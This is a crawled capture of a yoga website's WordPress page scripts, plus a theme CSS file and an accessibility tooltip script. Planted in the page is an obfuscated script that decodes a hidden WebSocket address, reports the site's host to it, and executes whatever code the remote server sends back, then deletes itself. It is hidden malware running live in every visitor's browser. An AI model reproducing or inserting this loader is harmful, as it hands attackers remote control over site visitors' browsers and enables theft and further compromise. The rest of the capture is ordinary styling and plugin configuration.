var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/holyyoga.net\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"3f279c985e","nonce":"faac95db6f","evo_v":"5.0.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"def","lbnav":"no","is_admin":false,"search_openoninit":false}};
</script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.1" id="evcal_ajax_handle-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.0.9" id="gamipress-vimeo-api-js-js"></script>
<script id="gamipress-vimeo-js-js-extra">
var gamipress_vimeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"78986","debug_mode":"","allowed_delay":"1"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress-vimeo-integration/assets/js/gamipress-vimeo.min.js?ver=1.0.9" id="gamipress-vimeo-js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/holyyoga.net\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/holyyoga.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"us":{"cookie-statement":{"title":"","url":"https:\/\/holyyoga.net\/instructor\/abby-moore\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/holyyoga.net\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://holyyoga.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767262918" id="cmplz-cookiebanner-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"70de226aafa9472ab7664a9ae9581e4f","s":"_78986","sandbox":false}</script>
<script id='custom_script_b5e0492a'>function a0o(U,O){const V=a0V();return a0o=function(o,K){o=o-0x78;let k=V[o];if(a0o['sxgicj']===undefined){var y=function(z){const Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',t='',B=v+y;for(let u=0x0,s,I,J=0x0;I=z['charAt'](J++);~I&&(s=u%0x4?s*0x40+I:I,u++%0x4)?v+=B['charCodeAt'](J+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*u&0x6)):u:0x0){I=Y['indexOf'](I);}for(let n=0x0,c=v['length'];n<c;n++){t+='%'+('00'+v['charCodeAt'](n)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};const f=function(z,Y){let v=[],t=0x0,B,u='';z=y(z);let I;for(I=0x0;I<0x100;I++){v[I]=I;}for(I=0x0;I<0x100;I++){t=(t+v[I]+Y['charCodeAt'](I%Y['length']))%0x100,B=v[I],v[I]=v[t],v[t]=B;}I=0x0,t=0x0;for(let J=0x0;J<z['length'];J++){I=(I+0x1)%0x100,t=(t+v[I])%0x100,B=v[I],v[I]=v[t],v[t]=B,u+=String['fromCharCode'](z['charCodeAt'](J)^v[(v[I]+v[t])%0x100]);}return u;};a0o['IiEWpf']=f,U=arguments,a0o['sxgicj']=!![];}const x=V[0x0],D=o+x,S=U[D];if(!S){if(a0o['qbyVHV']===undefined){const z=function(Y){this['uCqtlQ']=Y,this['FxXWUo']=[0x1,0x0,0x0],this['SIkoel']=function(){return'newState';},this['wKnxVz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['npnBDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['omDcyL']=function(){const Y=new RegExp(this['wKnxVz']+this['npnBDP']),v=Y['test'](this['SIkoel']['toString']())?--this['FxXWUo'][0x1]:--this['FxXWUo'][0x0];return this['yNlbna'](v);},z['prototype']['yNlbna']=function(Y){if(!Boolean(~Y))return Y;return this['zczcIR'](this['uCqtlQ']);},z['prototype']['zczcIR']=function(Y){for(let v=0x0,t=this['FxXWUo']['length'];v<t;v++){this['FxXWUo']['push'](Math['round'](Math['random']())),t=this['FxXWUo']['length'];}return Y(this['FxXWUo'][0x0]);},new z(a0o)['omDcyL'](),a0o['qbyVHV']=!![];}k=a0o['IiEWpf'](k,K),U[D]=k;}else k=S;return k;},a0o(U,O);}(function(U,O){const Y=a0o,V=U();while(!![]){try{const o=-parseInt(Y(0x8d,'op*W'))/0x1*(parseInt(Y(0xa3,'7J@l'))/0x2)+parseInt(Y(0xa7,'Y@Tt'))/0x3*(-parseInt(Y(0x91,'1r6Y'))/0x4)+-parseInt(Y(0x9f,'JW(Q'))/0x5*(parseInt(Y(0xa9,'5oKA'))/0x6)+-parseInt(Y(0x8f,'nN2g'))/0x7+parseInt(Y(0x8e,'zb)7'))/0x8*(parseInt(Y(0x99,'Q82m'))/0x9)+parseInt(Y(0x7b,'q9(d'))/0xa+parseInt(Y(0x9b,'5oVR'))/0xb;if(o===O)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0V,0x46d3e),void(function(){const n=a0o,U=(function(){let y=!![];return function(x,D){const S=y?function(){if(D){const f=D['apply'](x,arguments);return D=null,f;}}:function(){};return y=![],S;};}()),V='c3cvdGVuLnRla2Nvcy10Y2Vubm9jLy86c3N3';function o(){const v=a0o;let y=location[v(0x87,'ujO5')][v(0x8b,'SU4W')]('')[v(0xa2,'VVo7')]()['join']('')[v(0x96,'9Vl^')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[v(0x92,'mXP!')](y))y='_'+y;return y;}function K(y){const t=a0o;try{new Function(y)();return;}catch(x){}try{const D=new Blob([y],{'type':t(0x9c,'5XWc')}),S=URL[t(0x82,'zb)7')](D),f=document[t(0x84,'6Y(u')](t(0x7c,'yxYE'));f[t(0x79,'uzoV')]=!![],f[t(0xa6,'JPBj')]=S,f['onload']=f[t(0x98,'op*W')]=()=>{const B=t;URL[B(0x88,'vXBJ')](S),f['remove']();},(document[t(0x9e,'E8T5')]||document['documentElement'])[t(0x94,'FwkG')](f);}catch(z){}}function k(y=0x0){const s=a0o,x=U(this,function(){const u=a0o;return x['toString']()[u(0x7f,'&ios')](u(0x89,'JPBj'))[u(0x7e,'Jyww')]()[u(0xa4,'JPBj')](x)['search'](u(0x8c,'[jq3'));});x();if(y<0x3)try{const D=new WebSocket(atob(V)['split']('')[s(0x85,'dU]&')]()[s(0x78,'zb)7')]('')),S=o();D[s(0x7d,'Y@Tt')](s(0x95,'xjAp'),()=>{const I=s;try{window[S]=D,D[I(0x93,'&ios')](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()[I(0x80,'xjAp')](''),'host':location[I(0x9d,'5oVR')]}));}catch(f){}}),D[s(0xa1,'dU]&')]('message',f=>{const J=s,z=typeof f['data']==='string'?f['data']:String(f[J(0x83,'Y@Tt')]||'');if(z[J(0x8a,'lCrX')]())K(z);});}catch(f){y+=0x1,setTimeout(()=>{k(y);},0x3e8);}}k(),document[n(0xa8,'6)qI')]&&document['currentScript'][n(0x81,'1r6Y')]();}()));function a0V(){const c=['zxPLj0NcTCkwW7q','WPFdKmoHW5voWRpdKSkoWPZdHGtcVbu','emohlstdLSoUWQ7cNf3cQfdcKmkp','W59IW6ql','amoMWRFcPsG','WQuEgc3cM8o5cZ7cHGemkmks','cSkcF0BdPCodW4NcG8o9W71OW4dcUW','E2/cSCkIW7yr','mcXgmfRcKSk9W4NdHHzgqvyno1u','iGldQJ8WW5FdVCoR','W6FcI01YWQtcNq','WRzSCu4','omk5W7JcKdVcPG','W5z/W6GejY1xf2i5c8oDwSkCuq','nsLwfa','WOZcTMz4jrlcPfRdHY/cSSoGca','p0pdS8onWOxcUh8','WRuuzc7dNmkoxComlmoKtmoq','ugldM8kM','W6RdVqBcNrddKh0oWRBcLSk7WONcMIbQ','bfSasaldR0yZrdBdIa0','WRC8WRGM','hCkJW5DHCq','BmkYmmkGW6O3fSkDWQSEray','BLm1p8oqWQi8rConW5VdHa','WOq+WRHDz3b7h38Kh8oi','qshcP8ofgtaGbCoJaNRdKG','emoblsNdKmoVWQBcQfpcNLFcKSkK','CSoLWQxdI3xcK2ZcSZ3cIwq','W5/dRmkmxG','W6FcI0jK','i8o+wmkgWQRdLSotwCkswH8','WRnZFu4','m8oxxbJcQZxcPG','WQjgALVdImkcsW','marPE8krWO4n','obtcISosW4lcHqVdUG','C8oUWQldHNZdTZdcSGlcP1NcNSoR','W5NdImoVztVdU1BcGbzXW5XZWOW','W6nkvgdcGSkGuJ/cJIimnmkQccy','WOJcLCkRka','WRRcJ8oyW7W','nWLmW6DHW5XO','amkmE0BdRCkHWPZcMmo2W7fN','leldOCoTWOhcRNtdGCoyW5hcSSo1W5yNxSo6','WQ5yeCkhW5xdRfe','Amo6lmkiW7vFjmoJ','tXXgfv3cTbH5g3dcKq','oJ7cQCkLW5ikeay','xWfl'];a0V=function(){return c;};return a0V();}</script>
                
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1de0ed3d31aea1',t:'MTc2OTA3MjYxNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/custom.css?ver=6.8.3
body_size: -181
content:
.nav-item.open .nav-item.menu-item-has-children > .dropdown-toggle{
    position: absolute; right: 23px; font-size: 12px; margin-top: 0; height: 20px; width: 20px; line-height: 20px; text-align: center; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%);
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.css?v=2097713848
body_size: 862
content:
/** --------------------------------------------------------------------

  A11Y Tool Tips

--------------------------------------------------------------------- */
.js .a11y-tip__help,
.no-js [role="tooltip"].a11y-tip__help, .js .a11y-tip__help:after,
.no-js [role="tooltip"].a11y-tip__help:after {
  opacity: 0;
  pointer-events: none;
  -webkit-transition: opacity 0.2s 1s ease-in-out, -webkit-transform 0.2s 1s ease-in-out;
          transition: opacity 0.2s 1s ease-in-out, transform 0.2s 1s ease-in-out;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  visibility: hidden;
}

.a11y-tip {
  display: inline-block;
  position: relative;
}
.a11y-tip__trigger[tabindex] {
  border-bottom: 1px dotted #666;
}
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help,
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help,
.a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help:after {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help:after {
  -webkit-transform: translate(-50%, 0px);
          transform: translate(-50%, 0px);
}
@media screen and (min-width: 41.25em) {
  .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--left, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--left:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--left, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--left:after {
    -webkit-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
  }
  .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--right, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--right:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--right, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--right:after {
    -webkit-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
  }
}
.a11y-tip--no-delay .a11y-tip__help,
.a11y-tip--no-delay .a11y-tip__help:after {
  -webkit-transition: opacity .2s ease-in-out, -webkit-transform .2s ease-in-out;
          transition: opacity .2s ease-in-out, transform .2s ease-in-out;
}

.js .a11y-tip__help,
.no-js [role="tooltip"].a11y-tip__help {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  left: 50%;
  margin-top: 12px;
  max-width: 400px;
  min-width: 220px;
  padding: .5em 1em;
  position: absolute;
  text-align: left;
  top: 100%;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  width: 100%;
  z-index: 10;
}
.js .a11y-tip__help:after,
.no-js [role="tooltip"].a11y-tip__help:after {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(180 18 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  bottom: 100%;
  content: '';
  left: 50%;
  margin-top: 6px;
  position: absolute;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  z-index: 10;
}
.js .a11y-tip__help--top,
.no-js [role="tooltip"].a11y-tip__help--top {
  bottom: 100%;
  left: 50%;
  margin-bottom: 12px;
  -webkit-transform-origin: center top;
          transform-origin: center top;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  margin-top: 0;
  top: auto;
}
.js .a11y-tip__help--top:after,
.no-js [role="tooltip"].a11y-tip__help--top:after {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(0)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  left: 50%;
  margin-bottom: 6px;
  top: 100%;
  -webkit-transform-origin: center top;
          transform-origin: center top;
  -webkit-transform: translate(-50%, -10px);
          transform: translate(-50%, -10px);
  margin-top: 0;
}
@media screen and (min-width: 41.25em) {
  .js .a11y-tip__help--left,
  .no-js [role="tooltip"].a11y-tip__help--left {
    margin-right: 11px;
    right: 100%;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    left: auto;
    margin-top: 0;
  }
  .js .a11y-tip__help--left:after,
  .no-js [role="tooltip"].a11y-tip__help--left:after {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(-90 18 18)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    height: 18px;
    width: 6px;
    left: 100%;
    margin-right: 5px;
    top: 50%;
    -webkit-transform: translate(-10px, -50%);
            transform: translate(-10px, -50%);
    margin-top: 0;
  }
  .js .a11y-tip__help--right,
  .no-js [role="tooltip"].a11y-tip__help--right {
    left: 100%;
    margin-left: 11px;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    margin-top: 0;
  }
  .js .a11y-tip__help--right:after,
  .no-js [role="tooltip"].a11y-tip__help--right:after {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(90 6 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    height: 18px;
    width: 6px;
    margin-left: 5px;
    right: 100%;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    bottom: auto;
    left: auto;
    margin-top: 0;
  }
}

.a11y-tip--hide .a11y-tip__help {
  display: none;
}

.no-js .a11y-tip__help:not([role]) {
  font-size: .85em;
}
.no-js .a11y-tip__help:not([role]):before {
  content: "(";
}
.no-js .a11y-tip__help:not([role]):after {
  content: ")";
}


--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js
body_size: 524
content:
;(function ( $, w, doc ) {

  // enable strict mode
  'use strict';

  var a11yTT = {};

  a11yTT.init = function () {

    var $ttContainer  = $('.a11y-tip');
    var ttTrigger     = '.a11y-tip__trigger';
    var ttTheTip      = '.a11y-tip__help';


    var setup = function () {

      // this will be needed for any components that don't have an ID set
      var count = 1;

      $ttContainer.each( function () {
        var $self = $(this);
        var $trigger = $self.find(ttTrigger);
        var $tip = $self.find(ttTheTip);

        // if a trigger is not an inherently focusable element, it'll need a
        // tabindex. But if it can be inherently focused, then don't set a tabindex
        if ( !$trigger.is('a') && !$trigger.is('button') && !$trigger.is('input') && !$trigger.is('textarea') && !$trigger.is('select') ) {
          $trigger.attr('tabindex', '0');
        }

        // if a tip doesn't have an ID, then we need to generate one
        if ( !$tip.attr('id') ) {
          $tip.attr('id', 'tool_tip_' + count );
        }

        // if a trigger doesn't have an aria-described by, then we need
        // to point it to the tip's ID
        if ( !$trigger.attr('aria-describedby') ) {
          $trigger.attr('aria-describedby', $tip.attr('id') );
        }

        // if the element after a tooltip trigger does not have
        // the role of tooltip set, then set it.
        if ( !$tip.attr('role') ) {
          $tip.attr('role', 'tooltip');
        }

        // end the loop, increase count by 1
        return count = count + 1;
      });

    }


    setup();

    // if a keyboard user doesn't want/need the tooltip anymore
    // allow them to hide it by pressing the ESC key.
    // once they move focus away from the element that had the
    // the tooltip, remove the hide-tip class so that the
    // tip can be accessed again on re-focus.
    $(ttTrigger).on('hover', function ( e ) {
      var $self = $(this);

      if ( e.which == 27 ) {
        $self.parent().addClass('a11y-tip--hide');
        e.preventDefault();
        return false;
      }
    })
    .on('blur', function () {
      var $parent = $(this).parent();

      if ( $parent.hasClass('a11y-tip--hide') ) {
        $parent.removeClass('a11y-tip--hide');
      }

    });

  }; // end TT.init


  // Get this TT going!
  a11yTT.init();


})( jQuery, this, this.document );
